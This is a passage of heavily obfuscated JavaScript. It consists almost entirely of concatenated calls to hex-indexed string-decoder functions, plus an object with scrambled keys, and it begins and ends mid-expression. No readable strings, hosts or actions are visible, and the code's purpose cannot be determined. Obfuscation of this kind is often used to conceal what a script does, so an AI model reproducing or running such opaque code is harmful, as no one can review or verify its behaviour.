0xbe5,0x1247,0xd31)+_0x500464(0x75,-0xc6,-0xd75,0x288,-0x979)+_0x500464(0xcd1,0x826,0x1400,0xff1,0x15cb)+_0x3e861a(0x181b,0x13fc,0x209b,0x1e72,0x25e7)+_0x3f9c60(0x514,0x107f,-0x89e,0xdc4,-0x847)+_0x37c574(0x1237,0x2230,0x17c4,0xf1f,0x1422)+_0x500464(0x280e,0x1a6a,0x2728,0x1ef7,0xff7)+_0x500464(0x15c5,0x1030,0x1a2c,0x450,0x68c)+_0x3f9c60(-0x15a,-0x9a5,0x8be,-0x95a,-0x45)+_0x3f9c60(0x1261,0x1aad,0x1d17,0x437,0x8ce)+_0x3e861a(0x1be3,0x29ab,0x2530,0x21a1,0x186c)+_0x2b814f(0xe76,0x11e1,0x1baa,0x1791,0xd4d)+_0x2b814f(-0x3a6,0x8e6,0x99d,0x852,0x9ce)+_0x500464(0x1d3c,0x1274,0xe3c,0xd04,0x11cc)+_0x3f9c60(0x1a32,0xd62,0x23f2,0x1e39,0x216c)+_0x3f9c60(0x1923,0xea7,0x1415,0xc04,0x1e3e)+_0x3f9c60(0x1b14,0x1fc7,0x1552,0x1a77,0x2219)+_0x2b814f(-0x8df,-0x5ad,-0x73c,-0x21c,0x10a)+_0x3f9c60(0x14ed,0x1aec,0x79a,0xc01,0x1e0f)+_0x500464(0x22f4,0x1a21,0x1626,0x12b6,0x125b)+_0x37c574(0x1c21,0xb5c,0x1f4e,0x1759,0x118f)+_0x37c574(0x728,0x3ea,0x167b,0x747,0xaed)+_0x37c574(0x135b,0x2a,-0x3b2,0x1136,0xa66)+_0x3f9c60(0x1129,0x19d5,0x1e37,0x13d5,0x1d89)+_0x3f9c60(-0xb6,0x730,0x590,0x3d6,0x836)+_0x2b814f(0xe0f,0x9f8,-0xe77,-0x4b0,-0x34)+_0x500464(0x20f6,0x162e,0x23b6,0x1408,0x827)+_0x37c574(-0x437,0xd98,-0x4ea,0x10c2,0x40f)+_0x3e861a(0x1479,0x1834,0xfcf,0x1b6a,0x1e6f)+_0x500464(0x906,0x2ea,0x748,0x797,0x7ee)+_0x2b814f(0xc8f,0x1e61,0x1780,0x15e7,0x1234)+_0x500464(0x20ea,0x18c5,0x1dcb,0x11af,0x239e)+_0x3e861a(0x1060,0xebb,0x1219,0x78a,0x12a8)+_0x3e861a(0x1823,0x14fd,0x2326,0x1ef2,0x1ed3)+_0x500464(0x129d,0x15bb,0x2263,0x9da,0xfab)+_0x2b814f(0x1560,0xe51,0x45e,-0x313,0xadc)+_0x3f9c60(0x85a,0x3ef,-0x2f1,0x11b8,0x49c)+_0x2b814f(0x15a7,0x12e7,0x11a2,0x16ca,0x19d0)+_0x500464(0xe17,0x18ee,0xb48,0x18a0,0x127d)+_0x2b814f(0x225,0x492,0xecd,-0x447,0x898)+_0x2b814f(-0x1f1,0x7fd,0x7c,0x6fe,0x88f)+_0x3e861a(0x7f6,0x1337,0x427,0xe16,-0x31d)+_0x3e861a(0x1a9b,0x25f2,0xcca,0x1056,0x1e30)+_0x3f9c60(0x18b6,0x263f,0x1fa8,0x204e,0x15b4)+_0x3f9c60(0xefb,0x12b9,0x134a,0x18bc,0x419)+_0x3f9c60(0x1ae9,0x126c,0x1433,0x2192,0xe11)+_0x500464(-0x189,0xaca,0x3e5,0x1321,0x71f)+_0x3e861a(0x354,0xac3,0x44,-0x764,0x340)+_0x500464(0x7af,0xbd3,0x1345,0xe45,0x11e6)+_0x500464(0x1c8d,0x1187,0x102f,0x1486,0xdcb)+_0x37c574(-0xa8d,-0x6b0,0xf,-0x4e4,0x1ad)+_0x3f9c60(0x1784,0xeee,0x1e49,0xc00,0x25c2)+_0x2b814f(0xfc7,0x9f6,0x1188,0x13ea,0x11a1)+_0x2b814f(0x6be,-0x8d3,-0x135,-0x2ba,0x55)+_0x500464(0x2e9,0x5d8,-0x289,0x130a,0x4a9)+_0x3f9c60(-0x7d,0xd1c,-0x5d9,-0x50,-0x13a)+_0x3f9c60(0x118d,0x2005,0xc76,0x1db8,0x1275)+_0x2b814f(0x119b,0x2f9,0xdd8,0x11df,0xdb8)+_0x2b814f(0x1b58,0x130f,0x16dd,0x174e,0x16dd)+_0x37c574(0x3e2,0x1583,0xd43,0xe83,0xb83)+_0x2b814f(0x1013,-0x357,-0x751,-0x739,0x534)+_0x2b814f(0x15f2,0x990,0xa74,0x4c7,0xe86)+_0x3e861a(0xf76,0x1829,0xa2b,0xfaa,0x997)+_0x37c574(0x17d3,0x222,0x6cd,0xeb8,0xdc0)+_0x37c574(0x3a6,-0x6be,0xa84,-0x16a,0x2b1)+_0x3f9c60(0x180,0x50b,0x476,0x7ff,-0x42)+_0x3f9c60(0x996,0xd94,0x464,0xd48,0xe0f)+_0x3f9c60(0x1341,0xa69,0xd0b,0x1235,0xd03)+_0x500464(-0x906,0x33a,0xdc4,-0xaf,0xd32)+_0x3e861a(0x1293,0xafe,0x103a,0x466,0x19a7)+_0x3e861a(0x1a7f,0x259a,0x22a6,0x12dd,0x10a3)+_0x3f9c60(0x902,0x8bc,-0x383,0x958,0x11b4)+_0x37c574(0x2957,0x2126,0xf29,0x13d9,0x1c75)+_0x37c574(0x3f4,0x627,0x326,-0x209,0xcf)+_0x500464(0x930,-0x127,-0xf30,0x48d,0x65a)+_0x2b814f(0x1601,0xb05,0xfe2,0x93c,0x1752)+_0x3e861a(0x412,-0x157,0xe3b,0x66c,-0xa9)+_0x2b814f(0xfe9,0x20e5,0x17a8,0xae2,0x16b2)+_0x500464(0xde9,0xb7f,0x5e8,0x46a,0x621)+_0x2b814f(0xf2b,0xa2c,0xa8d,0x1c7b,0x182e)+_0x3f9c60(0x653,0xc7,0x11ed,-0x150,0xf6f)+_0x37c574(0x15fb,0xb5d,0xabf,0x168d,0x11e2)+_0x500464(0x12b7,0x1935,0x1cc1,0x1497,0x22f5)+_0x500464(0x22ad,0x1abf,0x204f,0x1be6,0x2638)+_0x37c574(0x24ed,0x1ede,0x1807,0x2518,0x1768)+_0x2b814f(0x1dc7,0x253c,0x1b35,0x1058,0x1a21)+_0x500464(0x1a7,0x92c,0x1c1,-0x355,0xc4)+_0x3e861a(0x1be2,0x18c7,0x1eae,0xf5c,0x16fb)+_0x3e861a(0xba8,0x378,0x1030,0x798,0x1a11)+_0x500464(0x192d,0x11b4,0x15b2,0xe07,0x147a)+_0x37c574(0x901,0x528,0x1690,0x1776,0xb2a)+_0x500464(0xc31,-0xd5,-0xe2f,-0x4ce,-0x1f0)+_0x3e861a(0x6f2,0xf9e,0xd3c,-0x5a9,-0x75d)+_0x37c574(0x1739,0xdcc,0x219,0x128a,0xa6a)+_0x3f9c60(0x2e9,0x9d0,0xe7b,0x785,0x202)+_0x3e861a(0x3dc,0x2b9,-0x58c,0xc1e,-0x62d)+_0x500464(0x1c58,0x11f1,0xb4a,0xa3b,0x1417)+_0x37c574(0x2430,0x27a6,0x2428,0x298b,0x1be7)+_0x3f9c60(0x902,0x138d,0x10c6,0xebe,0xf6c)+_0x500464(0x10fa,0x1a6b,0x13f6,0x2884,0x1d54)+_0x500464(0x6b2,-0x13b,-0x427,-0xaf5,0x9e1)+_0x2b814f(-0xf5d,0x3b5,0x6b7,-0xc10,-0x152)+_0x2b814f(0x164b,0x14b8,0x19fd,0x14dc,0x1a77)+_0x37c574(0x196c,0x1ff2,0x1cfb,0xb0f,0x15b4)+_0x3e861a(0xe8,0x953,0xa48,-0x259,0x1a3)+_0x37c574(0xcd4,0x1985,0x1a32,0x1f82,0x18c9)+_0x3f9c60(0x176f,0x931,0xd9f,0x1188,0x25d7)+_0x37c574(0x288,0x451,-0x6b7,0x17f,0x71f)+_0x2b814f(0xf3e,0x750,0x1763,0x1949,0xfad)+_0x500464(0x1bd8,0x1935,0xb56,0xfd4,0x13d8)+_0x3e861a(0x1b61,0x10f3,0xe18,0xe2f,0x1922)+_0x2b814f(0x1385,0x1214,0xfd7,0x1890,0x1533)+_0x2b814f(0x1cfd,0x1f71,0xd53,0x1ca4,0x1a21)+_0x3e861a(0x9ce,0x26d,0xc47,0xb57,0x144b)+_0x3e861a(0x10e,0x515,-0x992,-0x2ed,-0x502)+_0x2b814f(0x27d7,0x1b09,0x1dc0,0x2777,0x19ca)+_0x3e861a(0x1127,0xd5c,0x197b,0x1422,0x72f)+_0x37c574(0x1ec1,0x479,0x1712,0xe36,0x1238)+_0x3f9c60(0x5a5,0x4e9,0x1235,0x39c,0x591)+_0x37c574(0x160c,0x13a1,0x1c02,0x1ed2,0x15f1)+_0x3f9c60(0x63f,0x752,-0x72c,0x4cc,0xe29)+_0x2b814f(0xf45,0xf6e,-0xa0c,0x786,0x458)+_0x2b814f(-0x79f,-0xa0b,0x5da,0x227,0x1fa)+_0x37c574(0x175,-0x687,-0x511,0x200,0x5c5)+_0x2b814f(0x5b4,0x1435,0xd99,0x166d,0x11c7)+_0x37c574(0x11c1,0x250,0x36a,0x681,0x42f)+_0x37c574(0x18c9,0x325,0x1605,0x15e5,0xffe)+_0x3e861a(0x1ae0,0x16a9,0xf9b,0x198a,0x1a89)+_0x500464(0x1192,0xd04,0x47f,0x701,0x15f6)+_0x3f9c60(0x1f8,0x508,0x673,-0xdc,-0x4c)+_0x3e861a(0x8ba,0x10a4,0x432,-0x47a,0xde7)+_0x500464(0x10a2,0x1265,0xff1,0x1a52,0x18c7)+_0x500464(0x17ff,0xca7,0x86d,0x565,0xb8b)+_0x3e861a(0x16d8,0x1d8d,0x1baf,0x16f2,0x1e90)+_0x3f9c60(0x122d,0x12be,0x134a,0xe0e,0xa61)+_0x3e861a(0x1307,0x66b,0x1a7f,0x179c,0xa7d)+_0x3e861a(0xd49,0x1abe,0x1653,0x272,0x576)+_0x3f9c60(0x821,0x7be,0x13bf,0x51,0x2c8)+_0x500464(-0x85b,0x582,0x12a7,0x299,0x9f2)+_0x2b814f(0xae9,0x216f,0xf2f,0x869,0x1321)+_0x500464(0x12ef,0x1922,0x2080,0x17da,0x25bb)+_0x2b814f(-0x626,-0xa1f,-0x7bf,-0x65c,0x4d)+_0x500464(0x8b,0x574,0x1171,-0x879,0x3f5)+_0x2b814f(-0xd77,0x781,-0xa70,-0xfb7,-0x151)+_0x3e861a(0xad1,-0x8b,-0x20f,0x244,0x531)+_0x2b814f(0xa0,0xfdd,0x16c6,0x690,0xd04)+_0x3f9c60(0x115b,0x113f,0xe70,0x1bef,0x1c50)+_0x3e861a(0x1a47,0x23c6,0x1f14,0x26bb,0x113b)+_0x3f9c60(0xf28,0x891,0x1a2a,0x1a07,0x1d02)+_0x500464(0x814,0x149f,0x92a,0xc61,0xd39)+_0x37c574(0x127a,0xab2,0xdea,0xb66,0x68f)+_0x500464(0xebb,0xd1,-0x4a2,0xe7b,0xdff)+_0x3f9c60(0xfd5,0x1215,0x156f,0x1567,0x22b)+_0x500464(0x269b,0x18b5,0xc3c,0x1079,0xc21)+_0x3e861a(0x135e,0x1c28,0x1d5d,0x1c5f,0x16b3)+_0x3f9c60(0x3d9,0xfb2,0x13e,0x1156,0x369)+_0x3e861a(0x838,0x81d,0x7bb,0x28,-0x18c)+_0x2b814f(0xda2,0x1d39,0xc94,0xe91,0x1194)+_0x3e861a(0xc57,0x195b,0xb21,0x104b,0x189e)+_0x2b814f(0x201f,0x1570,0x20e1,0x21f2,0x17e8)+_0x500464(0xa9a,0xff2,0xee0,0x1065,0x127c)+_0x3e861a(0x1706,0x175c,0x22b4,0xa42,0x18ea)+_0x3f9c60(0x968,0xbef,-0x12,0xa8b,0xf7d)+_0x2b814f(0x17e9,0x1c60,0x1c4d,0x14d8,0x18ee)+_0x3f9c60(0x71b,0x863,-0x6ce,0x464,-0x4db)+_0x37c574(0xc6e,0x10ed,0xf9b,0xb84,0x284)+_0x2b814f(0x800,-0x728,-0x4fa,0x168,0x217)+_0x3f9c60(0x1b1d,0x114e,0x122b,0x1648,0x1f1c)+_0x2b814f(0x22c,0xb5e,-0x25b,0x987,0xb85)+_0x3f9c60(0x1675,0x103f,0xbc1,0x17d2,0x1922)+_0x3f9c60(0x4a4,-0xf6,-0x946,-0x304,0x12d3)+_0x2b814f(0x16c9,0x1ef6,0x1cdc,0x219c,0x1324)+_0x500464(0x1ed6,0x131b,0x172b,0x1aab,0x1514)+_0x3f9c60(0x2df,0x1061,0x5d3,0xd4c,0xf7f)+_0x2b814f(0x1b9f,0xdd4,0x17b4,0x8f5,0xd66)+_0x37c574(0x1422,0x153d,0x14cb,0x11d1,0x1569))+(_0x3e861a(0x1989,0x20c2,0x1fad,0x15ac,0x1ce4)+_0x2b814f(0x1c,0x108f,-0x253,0x60,0x66c)+_0x2b814f(0x75a,0x14b5,-0x29,0x154f,0xbc4)+_0x3f9c60(0xa0d,0x519,0xdee,0x1649,0xda)+_0x500464(0xec5,0xc79,-0x1f1,0x53e,0x23)+_0x37c574(0x1221,0x1bf2,0x11c,0x1475,0xee4)+_0x3e861a(0x11fb,0x1e33,0x1c13,0x827,0x965)+_0x500464(0xc4c,0x34,0x78b,0xbf9,0xc04)+_0x500464(0x1488,0x18e7,0xb4f,0x2221,0x1d4d)+_0x500464(0x344,0xadf,0x1576,0x15a8,-0x2c3)+_0x2b814f(0x5db,0x23b,0xa33,0x5d4,0xc10)+_0x37c574(0xd2f,0x1664,0x6dd,-0x479,0x818)+_0x37c574(0x1f2f,0x2055,0x189f,0xd22,0x1435)+_0x2b814f(0xbe4,0x1d4,0x1e0b,0x1144,0x1043)+_0x3e861a(0x11ee,0xcb6,0xf10,0x6db,0x142d)+_0x500464(0xb87,0xd01,0x17d3,0xca5,0x18ca)+_0x500464(0x18c1,0x12e9,0x13d3,0x17e1,0x1e58)),'wDBKJ':function(_0x3c2847,_0x2b191e){return _0x3c2847+_0x2b191e;},'gaaME':_0x3e861a(0x1487,0x12de,0x1c44,0x21bb,0xc31),'cztao':_0x37c574(0x13a6,-0x11b,0x1456,0x565,0xa50),'yMTcg':_0x2b814f(0x85,-0x69b,0x431,0x10e5,0x4ba)+_0x2b814f(0xd5b,0x22e,0x921,-0x61e,0x535)+_0x37c574(0xa21,0x1a61,0xbc1,0x18b3,0x1755)+_0x37c574(0x1a02,0x285e,0xbbd,0x1295,0x1a04)+_0x500464(0x162a,0x149d,0x655,0x1caf,0x1ccd)+_0x3e861a(0x18bc,0x1163,0x1289,0x24db,0xfd6)+_0x3e861a(0x1a1,-0x8f1,-0x570,0xb1d,0x623)+_0x500464(0x64c,0x130e,0x7ba,0x12a7,0x96a)+_0x3e861a(0x1754,0x1237,0x21b1,0xebb,0x23b6)+_0x2b814f(0xc76,0x855,0xd9a,0x59e,0xd8f)+_0x37c574(0x1f48,0x1f35,0x1a34,0x20a0,0x199b)+_0x3e861a(0x98f,0x1458,0x3a4,0x179f,0x4b)+_0x37c574(0xd90,0x11f7,0xe87,-0x2f9,0x844)+_0x500464(0x1a7,0x9af,0x1029,0x1356,-0x343)+_0x37c574(0x1afc,0x1c5c,0x1952,0x1804,0xf00)+_0x2b814f(0xa4d,0x23b1,0x1fe0,0x1776,0x1841)+_0x3f9c60(0x19d7,0x2709,0x1ac5,0x24cc,0x13ed)+_0x2b814f(0x576,-0x9a9,-0x6a6,-0xb67,-0x17b)+_0x37c574(0x1273,0xfd5,0xd38,0x139e,0xcd6)+_0x37c574(0xb61,0xd09,0x2be,0x171a,0xd56)+_0x500464(0x17cc,0x19bd,0x2372,0x1e46,0x20e7)+_0x3e861a(0x952,0xef0,-0x45d,0x4b6,-0xda)+_0x3f9c60(-0x27,-0x1c8,-0x455,0xa31,0x35d)+_0x3e861a(0x664,0x9c2,0x36c,0x829,-0x5ba)+_0x3e861a(0xb4a,0x167d,0x80c,-0x304,-0x227)+_0x2b814f(-0x779,0x714,-0x4be,0x1eb,-0x17b)+_0x37c574(-0x9a,0x1745,0xe2a,-0x158,0xa69)+_0x2b814f(0x181a,0x11fe,0x188f,0x20b4,0x1996)+_0x500464(0x145f,0x8cc,0xaf,0x7a8,0x150b)+_0x37c574(0x1fd6,0x1ab3,0x117a,0x126a,0x1699)+_0x500464(0xede,0x407,0x116b,-0x492,0xe06)+_0x500464(0x3fe,0xb9d,0x13ad,0x1364,0x12dd)+_0x500464(0x522,0xdba,0xc4a,0x138d,0xfae)+_0x500464(0x970,0xb8c,0x19d4,0x180e,0x1128)+_0x37c574(0xc0c,-0x51c,0x62c,0x1024,0x3c9)+_0x3e861a(0x1156,0x1f6a,0x6e7,0x1e2a,0x1445)+_0x37c574(0x1d4,0x16a3,0xb85,0x185a,0xf7a)+_0x3e861a(0x677,0x27f,-0x4be,-0x774,0x61a)+_0x2b814f(0x6fa,0x1c5,0x966,0xcd0,0xf4b)+_0x2b814f(0x22e2,0x184c,0x88c,0x1075,0x1486)+_0x3e861a(0x560,-0xbb,0xba8,-0x7b5,0xef3)+_0x3f9c60(0xfb1,0x1a43,0x162,0x1d56,0x8ae)+_0x3f9c60(-0x12d,0x336,0xe5,0x8c,0xa75)+_0x3e861a(0x9be,0x104c,0x14a,0x1527,0x1219)+_0x37c574(-0x4f8,0x107d,-0x921,-0xa89,0x314)+_0x3f9c60(0x655,0x9ad,0x1a7,0x12b4,0x359)+_0x3f9c60(0x40e,-0x3e6,0x127,-0x506,-0xa4)+_0x3f9c60(-0x102,0x3e2,0x192,-0xdcd,-0x4e5)+_0x3f9c60(0x623,-0x814,0x958,0x7c9,0x837)+_0x37c574(0x150b,-0xcf,0x19be,0x163e,0xd3f)+_0x500464(0x144c,0x5d8,0xaea,-0x4b7,0x3f4)+_0x37c574(0xcf,0xc58,-0x81a,0x80,0x4c6)+_0x2b814f(0xf11,0xc3a,-0x40e,-0x5a9,0x63b)+_0x2b814f(0x1d5b,0x496,0x115d,0xa5e,0xf34)+_0x37c574(0x11f7,0x1264,0x213a,0x13ed,0x1a42)+_0x37c574(0x13fa,0x163f,0x563,0x1191,0x114c)+_0x37c574(0x1059,0x1bbc,0x120d,0x1bd9,0xe92)+_0x3e861a(0xb3f,0x191f,0x11db,0x164a,0xea9)+_0x3f9c60(0x13e4,0x1a6c,0x2259,0x1161,0x2211)+_0x500464(0x9b1,0x1687,0xcef,0x18ba,0x1995)+_0x2b814f(0x128e,0x1048,0x922,0x1b61,0x1748)+_0x3e861a(0x1648,0x234c,0x1872,0x216e,0x9df)+_0x3e861a(0x1bc,0x742,0x981,-0xcbc,0x682)+_0x37c574(0x2e,0xf64,0xf6a,-0x116,0x4f8)+_0x500464(0x12e5,0x1a5f,0xcb7,0x1ed0,0x2231)+_0x500464(0x1e0d,0xff6,0x374,0x456,0x1af0)+_0x3e861a(0x6ac,0x1198,0x95d,0x11eb,0x10ae)+_0x37c574(0x1037,0xcf2,0x1542,0x1aca,0x1475)+_0x2b814f(-0x5da,0x430,0x10d0,0xe81,0x87e)+_0x3e861a(0x12f8,0x1deb,0x1686,0x511,0x1f1e)+_0x37c574(0x1d13,0x5f2,0x19b6,0x72f,0x1006)+_0x3f9c60(0xff8,0x1b95,0x1578,0x47a,0x16c9)+_0x37c574(0x1c07,0x735,0xbce,0x10a1,0x156b)+_0x500464(0x31c,0xd94,0x213,0x1a32,0x11a2)+_0x3f9c60(-0x39,0x66e,-0x14e,-0x1e6,0x109)+_0x37c574(0x12f9,-0x248,0xfaa,0x872,0x897)+_0x3f9c60(0xd26,0x1aa5,0xc62,0x334,0xd14)+_0x3f9c60(0x90c,0x1323,0xbdc,0x952,-0x37c)+_0x500464(0xbe8,0xad7,0x16db,0xe32,0x89)+_0x3f9c60(0xae0,0x376,0x165a,0x71f,0x606)+_0x3e861a(0xb79,0xdec,0x12ba,-0xa,0xa0c)+_0x2b814f(0x1824,0xd12,0x129a,0x13e7,0x10a8)+_0x37c574(0x1203,0x436,0x1770,0xb3,0xa77)+_0x2b814f(0x2302,0xdec,0x12b2,0x24cc,0x16ed)+_0x37c574(0x13ea,0xdf6,0x1af8,0xea2,0x1432)+_0x37c574(0x1451,-0x56a,0x15c3,0x1408,0x8d8)+_0x37c574(0x2409,0x1cd0,0x1b73,0xe81,0x19ca)+_0x2b814f(0xaed,-0x214,0x423,0x5cc,0x97b)+_0x37c574(0x21f8,0xf6b,0x11ab,0x1d36,0x15b1)+_0x2b814f(0x122,0x1bed,0x1339,0x830,0xde1)+_0x500464(0xc8c,0x9c0,-0x296,0x122b,0x1677)+_0x37c574(0x27a1,0x152c,0xd40,0x1f63,0x1afd)+_0x500464(-0x182,-0xb,0xc6d,-0x239,-0x262)+_0x3f9c60(-0x1b2,0x582,0x9c4,-0xea9,0x971)+_0x2b814f(0xfe1,0x132f,0x170,0xeab,0x730)+_0x37c574(0x14a0,0x307,0x7fb,0x1c90,0x1103)+_0x3f9c60(0x57a,0x1206,0x122b,0xd7d,0x298)+_0x2b814f(0xfed,-0x88,-0x374,0xada,0x43a)+_0x500464(0x9d7,0x162,0x70d,0xef6,-0x396)+_0x2b814f(0x16a0,0x1c5f,0x1f4e,0x1e70,0x11b3)+_0x37c574(0x2003,0xeea,0xd08,0x7b0,0x1289)+_0x2b814f(0x1bca,0x21ff,0xf70,0x1aec,0x1904)+_0x3e861a(0x388,0xa52,-0x638,0x6cd,0x42c)+_0x2b814f(-0x53a,-0xad2,0x444,0x78a,-0x66)+_0x3f9c60(0x1247,0x2095,0x1dea,0x180e,0xca2)+_0x500464(0x286d,0x1a5f,0x1225,0xe0f,0x103d)+_0x500464(0x256,0xef1,0x588,0x2e1,0x1077)+_0x3e861a(0x122,0x5a1,-0x64e,0xade,-0x240)+_0x2b814f(0xae7,-0x855,-0xa2,-0x7e0,0x5ad)+_0x500464(0x1303,0x1806,0x2104,0xba6,0x1dfd)+_0x500464(0x1dff,0x1a5f,0x117d,0xd16,0x1267)+_0x2b814f(-0x708,-0x7ec,-0xe9,-0x591,0xcd)+_0x2b814f(0x204f,0x1e1f,0x1de4,0x20cb,0x17e8)+_0x500464(0x4cd,0xad2,0xeda,0x193,-0x1bd)+_0x3e861a(0xbbf,0x1848,0x1a0a,0x197c,0x18f7)+_0x500464(0x201a,0x164f,0x1df1,0x2293,0x18b3)+_0x37c574(0xb7,-0x21a,0x1145,-0x27,0x3f3)+_0x500464(0x832,0x14ec,0x11f5,0x1847,0x68a)+_0x2b814f(0x6d1,0xbd9,0x20e8,0xf59,0x1490)+_0x500464(0xfb1,0x169b,0xd47,0x10e4,0x1988)+_0x3f9c60(0x9c0,0x6a7,0xe3,0xd6f,0x681)+_0x3f9c60(0xff3,0x1009,0x1d64,0xdb7,0x1af5)+_0x500464(0x181a,0xca2,0x19b6,0x15f8,0x5c5)+_0x3f9c60(0x2c1,-0x427,0x65b,0xd4e,0x810)+_0x3e861a(0x1b01,0xcc3,0xd30,0x1787,0x1149)+_0x500464(0x7f4,0xff6,0x75b,0x101a,0x467)+_0x37c574(0x5f1,0x1b7,0x512,0x11dc,0x814)+_0x2b814f(0x578,0x1f89,0xb0b,0x1d00,0x1240)+_0x3e861a(0x94b,0x9e4,0x54d,0x284,-0x3f7)+_0x2b814f(0x549,0x429,0x1d5a,0xb90,0x122b)+_0x37c574(0x1046,0x1cb8,0x13ef,0x9c4,0x1006)+_0x2b814f(0x1abd,0x22a,0x1518,0x7fc,0xffa)+_0x37c574(0xaff,0x12c3,0xa2a,0x1fa9,0x156b)+_0x500464(0x1e16,0x1905,0x13a3,0xad5,0x15ae)+_0x37c574(-0x866,0x89d,-0x482,0xa27,0x1b2)+_0x2b814f(0x1f5a,0x14f9,0x1f35,0x1e0f,0x1325)+_0x3f9c60(0x86d,0x1696,0x13a7,0x146,0x164)+_0x3e861a(-0x9d,0x3b8,0xbce,-0xc09,0x72a)+_0x500464(0x1073,0x941,0x153b,0x24,0x631)+_0x500464(0x51a,0x122f,0x123d,0x134d,0x207d)+_0x3f9c60(0x15d,-0x1d4,0x984,0x60a,-0x23e)+_0x2b814f(0x649,0xe4e,0x5f0,0xc84,0xeb4)+_0x37c574(0x707,0x159b,0x4c,-0x3fb,0xa77)+_0x2b814f(0x12fe,0x206d,0x2003,0x237d,0x16ed)+_0x3f9c60(0x101e,0x15c5,0x619,0x1b1d,0x18f5)+_0x3e861a(0x770,-0x58,0x4a1,0x1322,0x11f3)+_0x37c574(0xbb2,0x1b29,0xb85,0x2706,0x19ca)+_0x3f9c60(0x979,-0x42c,0x1558,0x12d,0x11f8)+_0x37c574(0x222e,0x138f,0x822,0x118f,0x15b1)+_0x3e861a(0x1211,0x1aaa,0xd51,0x958,0x1181)+_0x500464(0x175d,0x1570,0x2139,0x1587,0x2053)+_0x37c574(0x13bc,0x115b,0x27ee,0x11ad,0x1afd)+_0x2b814f(-0x551,0x115,-0xdf1,0xb0a,-0x36)+_0x3f9c60(-0x1b2,-0x31c,-0xa48,-0xe3e,-0x24a)+_0x500464(0x850,0x75b,-0x225,0xfef,0xfe1)+_0x37c574(0x1056,0x146b,0x266c,0xf16,0x1b51)+_0x2b814f(-0x3b4,0x12cd,0xc00,0x45d,0x57c)+_0x3e861a(0x507,0xa7e,0x5f8,0x1312,-0x2cf)+_0x3f9c60(0x135,0xd1c,-0xa22,0x98e,0x962)+_0x37c574(0xafe,0x1a9e,0x5aa,0x1769,0x13e8)+_0x3e861a(0x5be,0x1366,0xd9f,0x579,0xdf0)+_0x37c574(0x9d1,0x193a,0x16ae,0x1fcd,0x117f)+_0x2b814f(-0x2e0,0xcb4,0x10bb,0x457,0x2bb)+_0x3f9c60(-0x68,-0x96e,-0x4ea,-0xd00,0x79b)+_0x37c574(0xb6e,0xf5a,0x1ab0,0x183e,0x147e)+_0x3e861a(0x1b01,0x10d1,0x2803,0x199c,0x272d)+_0x3e861a(0xf93,0x11b0,0x342,0x354,0xcb1)+_0x37c574(0x862,0x88,0x67a,-0x41e,0x28a)+_0x3e861a(0x67a,0xf3,0xc8d,0x55c,0x716)+_0x3e861a(0x18a8,0x198e,0x13f9,0x1cf8,0x10c8)+_0x3f9c60(0x1a32,0x1ed8,0xc7c,0xfd0,0x141e)+_0x500464(0x8c2,0xf8,-0x8c7,0x1cc,-0x168)+_0x500464(0xe7e,0x1813,0x24c6,0x1b7b,0x25f1)+_0x3f9c60(0xaa5,0x390,0x16a9,0xc0e,-0x372)+_0x3e861a(0x247,-0x2d1,0xae2,-0xbcb,-0x38e)+_0x3f9c60(0x425,-0x595,0x10e,0x8e3,-0x458)+_0x3f9c60(0x4f3,0x8b1,0x848,0x12c9,0x1251)+_0x2b814f(0x1192,0x90d,0x86c,0x154b,0xa72)+_0x3f9c60(0x13e4,0x1c90,0x1993,0x1605,0xae1)+_0x3e861a(0x1a53,0x1301,0x1eae,0x2596,0x1e33)+_0x500464(0x5d0,0xbd2,0x489,0xf92,0x106e)+_0x37c574(0x724,0xed4,0x114b,0x1c87,0x14d2)+_0x2b814f(0x3dc,-0x521,0xe77,-0x194,0x27a)+_0x37c574(0xe4b,0x24f9,0x243d,0x18ec,0x1881)+_0x500464(0x1266,0x5d8,-0x88c,0xba1,0x11c8)+_0x500464(-0xa62,0x18,-0x400,-0x475,-0x57d)+_0x2b814f(0x916,0x1ffa,0x19b1,0x221b,0x1605)+_0x3f9c60(-0x1a9,0x85a,-0xe9,0xb85,0x628)+_0x2b814f(0xfe,0xbe1,0x75d,-0x9f4,0x7d)+_0x3e861a(0x16f9,0x2109,0x1cb3,0x9cd,0x1e07)+_0x2b814f(0x917,0x724,0x991,0x210a,0x144c)+_0x500464(0xf0a,0xd66,0x720,0xbb0,0x1023)+_0x2b814f(-0x4d0,-0x78c,0xb40,-0x81f,0xd9)+_0x500464(-0x79,0x470,-0x6ae,0x120,0x11bc)+_0x3e861a(0x1793,0xfe5,0x247a,0x146d,0x15a2)+_0x500464(0xa88,0x1384,0x1b4e,0x18b5,0xa4e)+_0x2b814f(0x89e,0x169d,0x1848,0x4cf,0x12f8)+_0x3f9c60(0x252,0xd8e,-0xb46,0x937,0xed)+_0x500464(0x11cf,0x1752,0xb53,0x25c2,0x1139)+_0x2b814f(0x2540,0x17db,0x2669,0x2072,0x1891)+(_0x3f9c60(0x40c,0xb64,0xd7f,-0x10f,0x120a)+_0x500464(0xe5,0x7d7,0x35b,0xa5d,0x56c)+_0x3f9c60(0x10c4,0x33c,0x17dd,0x42b,0x18db)+_0x2b814f(-0x457,-0xb5a,-0x62b,0x1eb,-0x12d)+_0x3e861a(0x26,-0x6d1,0xd59,0x608,-0xb83)+_0x3f9c60(0x15e7,0x2349,0x22e4,0x7f8,0x208d)+_0x37c574(0xbc8,0xcc5,0x13cb,0x1b55,0x16d1)+_0x3e861a(0x132c,0x4f3,0x15b8,0x12f9,0x1e05)+_0x3e861a(0x209,0x14f,-0x9f8,-0x788,-0x6f)+_0x2b814f(0x2189,0xd43,0x216b,0x26b7,0x192a)+_0x2b814f(0xbfb,0xabd,-0xe8,0xc6d,0x4a7)+_0x3f9c60(0xcd5,0xede,0x21a,0xb1f,0x6e)+_0x500464(0x1c6b,0x1206,0x1b52,0x101c,0x136c)+_0x2b814f(0x180,-0x752,0xa44,0xbae,0x39)+_0x2b814f(0x1d20,0x1321,0xadf,0x633,0xec8)+_0x3f9c60(-0xc,-0xbfd,0x8b5,-0x33d,0x221)+_0x37c574(0x7d2,0x138d,0x12b1,0x1013,0x576)+_0x37c574(0x1738,0xe7a,0x16c4,0xd27,0x15a6)+_0x500464(0x175c,0x13bf,0xe71,0x1c3b,0xf96)+_0x37c574(0x889,0x1957,0xe9f,0xc9e,0x1261)+_0x3e861a(0xb28,0x1287,0xc0c,0x362,0x138a)+_0x3e861a(0x545,-0x14e,0x53,0x136d,0x36)+_0x2b814f(0x7c0,0x1d40,0x1f0f,0x1e34,0x15c4)+_0x2b814f(0x278d,0xed2,0x1106,0x211c,0x1973)+_0x37c574(-0x973,0xfa,-0x38e,0xa58,0x28a)